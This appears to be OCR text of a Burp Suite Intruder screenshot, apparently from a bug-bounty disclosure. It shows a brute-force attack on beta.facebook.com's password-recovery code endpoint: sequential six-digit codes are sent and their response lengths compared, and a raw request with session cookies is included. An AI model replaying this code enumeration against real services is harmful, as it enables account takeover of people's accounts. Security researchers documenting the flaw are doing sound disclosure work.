 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 154000 200 42742
2 154001 200 42742
3 154002 200 42742
4 154003 200 42780
5 154004 200 42742
6 154005 200 42742
7 154006 200 42742
8 154007 200 42780
9 154008 200 42742
10 154009 200 42742
11 154010 200 42780
12 154011 200 42782
13 154012 200 42782
15 154014 200 42742
16 154015 200 42742
Request Response
Raw Params Headers Hex
POST /recover/as/code/ HTTP/1.1
Host: beta.facebook.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://beta.facebook.com/recover/as/code/
Cookie: datr=62onVq9hwbhNjy5HXffsO7QQ; fr=0vz212Qg2fhIOfDNv.AWUDc1DLAyXnUBRqC-IioQrCsho.BWJ2th.js.AAA.0.AWXDRPit; lu=RA-U-EmXQwpuklzwwV69_Aag; _ga=GA1.2.1350052445.1445425356;
x-referer=%2Fsettings%2Fsecurity%2F%3Fdevice_based_login%26refid%3D72%23%2Fsettings%2Fsecurity%2F; locale=en_GB;
reg_fb_ref=https%3A%2F%2Fwww.facebook.com%2F%3Fstype%3Dlo%26jlou%3DAffyGPonEzegSqgrfTy9U407d2YMYssITVgAf-NlbD9wskzlhYUV7vZP9Fk7YKgMzZAWZtS5AxGXGfDNiiMR_A00pi59cmzoJSH5Fk4mRhYMvg%26smuh%3D3380%26lh%3DA
c9eoHLhFF8zi-1t;
reg_fb_gate=https%3A%2F%2Fwww.facebook.com%2F%3Fstype%3Dlo%26jlou%3DAffyGPonEzegSqgrfTy9U407d2YMYssITVgAf-NlbD9wskzlhYUV7vZP9Fk7YKgMzZAWZtS5AxGXGfDNiiMR_A00pi59cmzoJSH5Fk4mRhYMvg%26smuh%3D3380%26lh%3D
Ac9eoHLhFF8zi-1t;
CiKVa7NUoJEc7ByIoqRNm; wd=1440x734
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
lsd=AVrvDZBe&n=154005
? < + > Type a search term 0 matches
15 of 899